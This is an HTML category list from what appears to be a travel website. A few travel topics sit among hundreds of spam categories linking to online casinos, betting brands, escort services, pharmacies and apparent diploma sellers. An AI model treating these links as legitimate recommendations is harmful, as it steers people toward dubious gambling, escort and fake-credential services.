	<li class="cat-item cat-item-1070"><a href="https://akiba-travel.com/category/casino13/">casino13</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://akiba-travel.com/category/casino14/">casino14</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://akiba-travel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://akiba-travel.com/category/casino16/">casino16</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://akiba-travel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://akiba-travel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://akiba-travel.com/category/casino17/">casino17</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://akiba-travel.com/category/casino17011/">casino17011</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://akiba-travel.com/category/casino18/">casino18</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://akiba-travel.com/category/casino18012/">casino18012</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://akiba-travel.com/category/casino19/">casino19</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://akiba-travel.com/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://akiba-travel.com/category/casino20/">casino20</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://akiba-travel.com/category/casino201/">casino201</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://akiba-travel.com/category/casino202/">casino202</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://akiba-travel.com/category/casino203/">casino203</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://akiba-travel.com/category/casino21/">casino21</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://akiba-travel.com/category/casino21014/">casino21014</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://akiba-travel.com/category/casino21015/">casino21015</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://akiba-travel.com/category/casino22/">casino22</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://akiba-travel.com/category/casino22016/">casino22016</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://akiba-travel.com/category/casino23/">casino23</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://akiba-travel.com/category/casino24/">casino24</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://akiba-travel.com/category/casino241/">casino241</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://akiba-travel.com/category/casino242/">casino242</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://akiba-travel.com/category/casino25/">casino25</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://akiba-travel.com/category/casino26/">casino26</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://akiba-travel.com/category/casino27/">casino27</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://akiba-travel.com/category/casino28/">casino28</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://akiba-travel.com/category/casino29/">casino29</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://akiba-travel.com/category/casino3/">casino3</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://akiba-travel.com/category/casino30/">casino30</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://akiba-travel.com/category/casino4/">casino4</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://akiba-travel.com/category/casino5/">casino5</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://akiba-travel.com/category/casino6/">casino6</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://akiba-travel.com/category/casino7/">casino7</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://akiba-travel.com/category/casino8/">casino8</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://akiba-travel.com/category/casino9/">casino9</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://akiba-travel.com/category/casinobet1/">casinobet1</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://akiba-travel.com/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://akiba-travel.com/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://akiba-travel.com/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://akiba-travel.com/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://akiba-travel.com/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://akiba-travel.com/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://akiba-travel.com/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://akiba-travel.com/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://akiba-travel.com/category/casinobet18/">casinobet18</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://akiba-travel.com/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://akiba-travel.com/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://akiba-travel.com/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://akiba-travel.com/category/casinobet21/">casinobet21</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://akiba-travel.com/category/casinobet24/">casinobet24</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://akiba-travel.com/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://akiba-travel.com/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://akiba-travel.com/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://akiba-travel.com/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://akiba-travel.com/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://akiba-travel.com/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://akiba-travel.com/category/casinobet30/">casinobet30</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://akiba-travel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://akiba-travel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://akiba-travel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://akiba-travel.com/category/casinobet34/">casinobet34</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://akiba-travel.com/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://akiba-travel.com/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://akiba-travel.com/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://akiba-travel.com/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://akiba-travel.com/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://akiba-travel.com/category/casinocz1/">casinocz1</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://akiba-travel.com/category/casinocz2/">casinocz2</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://akiba-travel.com/category/casinofaenger/">casinofaenger</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://akiba-travel.com/category/casinogame1/">casinogame1</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://akiba-travel.com/category/casinogame3/">casinogame3</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://akiba-travel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://akiba-travel.com/category/casinomonro-de/">casinomonro.de</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://akiba-travel.com/category/casinonon1/">casinonon1</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://akiba-travel.com/category/casinoonline1/">casinoonline1</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://akiba-travel.com/category/casinoonline2/">casinoonline2</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://akiba-travel.com/category/casinos-online-europeos/">casinos-online-europeos</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://akiba-travel.com/category/casinos1/">casinos1</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://akiba-travel.com/category/casinosinternacionalesonline-co-com/">casinosinternacionalesonline.co.com</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://akiba-travel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://akiba-travel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://akiba-travel.com/category/casinoslot3/">casinoslot3</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://akiba-travel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://akiba-travel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://akiba-travel.com/category/casinosonlineeuropeos-co-com/">casinosonlineeuropeos.co.com</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://akiba-travel.com/category/casinoudenrofus/">casinoudenrofus</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://akiba-travel.com/category/casono02123/">casono02123</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://akiba-travel.com/category/catalogue-dacceptations-des-passagers/">Catalogue d&#039;acceptations des passagers</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://akiba-travel.com/category/cendanabet/">CendanaBet</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://akiba-travel.com/category/champion-bet/">Champion Bet</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://akiba-travel.com/category/chat-bot-names-4-2/">chat bot names 4</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://akiba-travel.com/category/cheri-casino/">Chéri Casino</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://akiba-travel.com/category/chicken-road/">Chicken Road</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://akiba-travel.com/category/chicken-road-2/">Chicken Road 2</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://akiba-travel.com/category/chickenroad/">chickenroad</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://akiba-travel.com/category/cinarehliyet-com-1000/">cinarehliyet.com 1000</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://akiba-travel.com/category/cinschool-in-x1/">cinschool.in x1</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://akiba-travel.com/category/cinschool-in-x3/">cinschool.in x3</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://akiba-travel.com/category/cityoflondonmile/">cityoflondonmile</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://akiba-travel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://akiba-travel.com/category/cityoflondonmile2/">cityoflondonmile2</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://akiba-travel.com/category/cityoflondonmile3/">cityoflondonmile3</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://akiba-travel.com/category/cityoflondonmile4/">cityoflondonmile4</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://akiba-travel.com/category/cl-1win-chile-cldescargar-aplicacion-x1/">cl.1win-chile.cldescargar-aplicacion x1</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://akiba-travel.com/category/clate-org-z1/">clate.org z1</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://akiba-travel.com/category/clothgocart-com-100/">clothgocart.com 100</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://akiba-travel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://akiba-travel.com/category/comodidadysalud-com-co-x/">comodidadysalud.com.co x</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://akiba-travel.com/category/complexinvest-ru-300/">complexinvest.ru 300</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://akiba-travel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://akiba-travel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://akiba-travel.com/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://akiba-travel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://akiba-travel.com/category/conquestador-casino/">Conquestador Casino</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://akiba-travel.com/category/coolbet-casino/">Coolbet Casino</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://akiba-travel.com/category/coproderl-com-z/">coproderl.com z</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://akiba-travel.com/category/cork-24-ru-10/">cork-24.ru 10</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://akiba-travel.com/category/cork-24-ru-5/">cork-24.ru 5</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://akiba-travel.com/category/crazy-star-casino/">Crazy Star Casino</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://akiba-travel.com/category/crnaknjiga-hr/">crnaknjiga.hr</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://akiba-travel.com/category/crush-crush/">crush crush</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://akiba-travel.com/category/csri-sc-org/">csri-sc.org</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://akiba-travel.com/category/ctic-in-z/">ctic.in z</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://akiba-travel.com/category/curacao-casino/">curacao-casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://akiba-travel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://akiba-travel.com/category/czcasinoonline/">czcasinoonline</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://akiba-travel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://akiba-travel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://akiba-travel.com/category/daem-vzaem-ru/">daem-vzaem.ru</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://akiba-travel.com/category/dafabet/">DafaBet</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://akiba-travel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://akiba-travel.com/category/dbetofficial-se/">dbetofficial.se</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://akiba-travel.com/category/de/">DE</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://akiba-travel.com/category/de-1020/">de 1020</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://akiba-travel.com/category/deeprockgalactic-ru-10/">deeprockgalactic.ru 10</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://akiba-travel.com/category/denmark-casino/">Denmark Casino</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://akiba-travel.com/category/destination-fremtiden-dk/">destination-fremtiden.dk</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://akiba-travel.com/category/developmentspb-ru-10/">developmentspb.ru 10</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://akiba-travel.com/category/difa-gr/">difa.gr</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://akiba-travel.com/category/digilitleic-com/">digilitleic.com</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://akiba-travel.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://akiba-travel.com/category/digitaleconomy-world-100/">digitaleconomy.world 100</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://akiba-travel.com/category/digitaleconomy-world-20/">digitaleconomy.world 20</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://akiba-travel.com/category/digitalgmu-ru-2000/">digitalgmu.ru 2000</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://akiba-travel.com/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://akiba-travel.com/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://akiba-travel.com/category/diplomm-i2/">diplomm-i2</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://akiba-travel.com/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://akiba-travel.com/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://akiba-travel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://akiba-travel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://akiba-travel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://akiba-travel.com/category/diversclub-pk-x2/">diversclub.pk x2</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://akiba-travel.com/category/dixierentsfurniture-com/">dixierentsfurniture.com</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://akiba-travel.com/category/dobravina-hr/">dobravina.hr</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://akiba-travel.com/category/doubelochka-ru-10/">doubelochka.ru 10</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://akiba-travel.com/category/dozivivise-hr/">dozivivise.hr</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://akiba-travel.com/category/dragonmoney3/">dragonmoney3</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://akiba-travel.com/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://akiba-travel.com/category/dream-air-ru-10/">dream-air.ru 10</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://akiba-travel.com/category/drivein-hr/">drivein.hr</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://akiba-travel.com/category/droughtwatch-eu/">droughtwatch.eu</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://akiba-travel.com/category/ds-elochka-ru-240/">ds-elochka.ru 240</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://akiba-travel.com/category/ds93-ukhta-ru-700/">ds93-ukhta.ru 700</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://akiba-travel.com/category/dudullu-escort/">Dudullu Escort</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://akiba-travel.com/category/duelz-casino/">Duelz Casino</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://akiba-travel.com/category/dxgamestudio/">dxgamestudio</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://akiba-travel.com/category/dxgamestudio-com/">dxgamestudio.com</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://akiba-travel.com/category/eboc/">eboc</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://akiba-travel.com/category/edosszie-hu/">edosszie.hu</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://akiba-travel.com/category/edosszie-hu2/">edosszie.hu2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://akiba-travel.com/category/edu-alania-ru-120/">edu-alania.ru 120</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://akiba-travel.com/category/edu-alania-ru-4-8/">edu-alania.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://akiba-travel.com/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://akiba-travel.com/category/edutatar-ru-10/">edutatar.ru 10</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://akiba-travel.com/category/efrosini-winery-gr/">efrosini-winery.gr</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://akiba-travel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://akiba-travel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://akiba-travel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://akiba-travel.com/category/ekaterina-school-ru-4-8/">ekaterina-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://akiba-travel.com/category/elcancertambienimporta-com/">elcancertambienimporta.com</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mz-z/">elephantbet-mz.netpt-mz z</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://akiba-travel.com/category/elephantbet-mz-netpt-mzaviator-x2/">elephantbet-mz.netpt-mzaviator x2</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://akiba-travel.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://akiba-travel.com/category/encuentralogopeda-es/">encuentralogopeda.es</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://akiba-travel.com/category/energy-casino/">Energy Casino</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://akiba-travel.com/category/eng-casino/">Eng Casino</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://akiba-travel.com/category/eng-casino2/">Eng Casino2</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://akiba-travel.com/category/eng-casino3/">Eng Casino3</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://akiba-travel.com/category/english-casino/">English casino</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://akiba-travel.com/category/english-casino1/">English Casino1</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://akiba-travel.com/category/english-casino22/">English Casino22</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://akiba-travel.com/category/english-mix/">English Mix</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://akiba-travel.com/category/english-vape/">English Vape</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://akiba-travel.com/category/entry-exit-requirements/">Entry &amp; Exit Requirements</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://akiba-travel.com/category/erainstitute-pk-x1/">erainstitute.pk x1</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://akiba-travel.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://akiba-travel.com/category/escort1/">Escort1</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://akiba-travel.com/category/esporte-net/">Esporte Net</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://akiba-travel.com/category/evilinside-ru-1/">evilinside.ru 1</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://akiba-travel.com/category/evilinside-ru-2/">evilinside.ru 2</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://akiba-travel.com/category/eykrentacar-com-1000/">eykrentacar.com 1000</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://akiba-travel.com/category/fanarbeit-ch/">fanarbeit.ch</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://akiba-travel.com/category/farma3/">farma3</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://akiba-travel.com/category/farmaci1/">farmaci1</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://akiba-travel.com/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://akiba-travel.com/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://akiba-travel.com/category/fbschweiz-events-ch/">fbschweiz-events.ch</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://akiba-travel.com/category/fc-metallurg-ru-10/">fc-metallurg.ru 10</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://akiba-travel.com/category/feelyourbody-ru-120/">feelyourbody.ru 120</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://akiba-travel.com/category/feelyourbody-ru-4-8/">feelyourbody.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://akiba-travel.com/category/femicid-ru-20/">femicid.ru 20</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://akiba-travel.com/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://akiba-travel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://akiba-travel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://akiba-travel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://akiba-travel.com/category/fitago-ru-15/">fitago.ru 15</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-10/">fixprice-katalog.ru 10</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://akiba-travel.com/category/fixprice-katalog-ru-50/">fixprice-katalog.ru 50</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://akiba-travel.com/category/fond-hr/">fond.hr</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://akiba-travel.com/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://akiba-travel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://akiba-travel.com/category/football-streaming/">Football Streaming</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://akiba-travel.com/category/fortboyard-online-20/">fortboyard.online 20</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://akiba-travel.com/category/fortuna-casino/">Fortuna Casino</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://akiba-travel.com/category/fortune-tiger-demo-online-com-500/">fortune-tiger-demo-online.com 500</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://akiba-travel.com/category/fortunetiger-com-br/">fortunetiger.com.br</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://akiba-travel.com/category/fotostudio-finkler-de/">fotostudio-finkler.de</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://akiba-travel.com/category/france-casino/">France Casino</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://akiba-travel.com/category/fraternize06-ru-100/">fraternize06.ru 100</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://akiba-travel.com/category/freebet-veren-siteler-com-1000-2/">freebet-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://akiba-travel.com/category/freevoice-hr/">freevoice.hr</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://akiba-travel.com/category/french-casino/">FRENCH Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://akiba-travel.com/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://akiba-travel.com/category/fzo-hr/">fzo.hr</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://akiba-travel.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://akiba-travel.com/category/gambl-20-01/">gambl 20.01</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://akiba-travel.com/category/gamble/">gamble</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://akiba-travel.com/category/gambling-2/">Gambling</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://akiba-travel.com/category/gamdomcasino-ch/">gamdomcasino.ch</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://akiba-travel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://akiba-travel.com/category/gameaviatorofficial-com/">gameaviatorofficial.com</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://akiba-travel.com/category/gamerellato-hu2/">gamerellato.hu2</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://akiba-travel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://akiba-travel.com/category/gamestop/">gamestop</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://akiba-travel.com/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://akiba-travel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://akiba-travel.com/category/gangiborgodeiborghi/">gangiborgodeiborghi</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://akiba-travel.com/category/gate-of-olympus-gr/">gate-of-olympus.gr</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://akiba-travel.com/category/gates-of-olympus-oyna-demo-com-1000-2/">gates-of-olympus-oyna-demo.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://akiba-travel.com/category/gaziosmanpaa-escort-88/">Gaziosmanpaşa Escort</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://akiba-travel.com/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://akiba-travel.com/category/gegmany-casino2/">Gegmany Casino2</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://akiba-travel.com/category/gegmany-casino3/">Gegmany Casino3</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://akiba-travel.com/category/genetrix-es-casino-movil/">genetrix.es_casino-movil</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-espana-legal/">genetrix.es_casino-online-espana-legal</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://akiba-travel.com/category/genetrix-es-casino-online-europa/">genetrix.es_casino-online-europa</a>
</li>
